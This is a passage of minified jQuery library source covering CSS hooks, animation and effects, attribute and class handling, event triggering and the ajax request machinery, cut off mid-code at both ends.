0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var I,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){I=void 0}),I=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=I||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:I||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(I=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),I=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,ke=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),Ie=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||ke.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function We(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Ve(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,w.ajaxSettings),e):Ve(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),We(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=We(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return 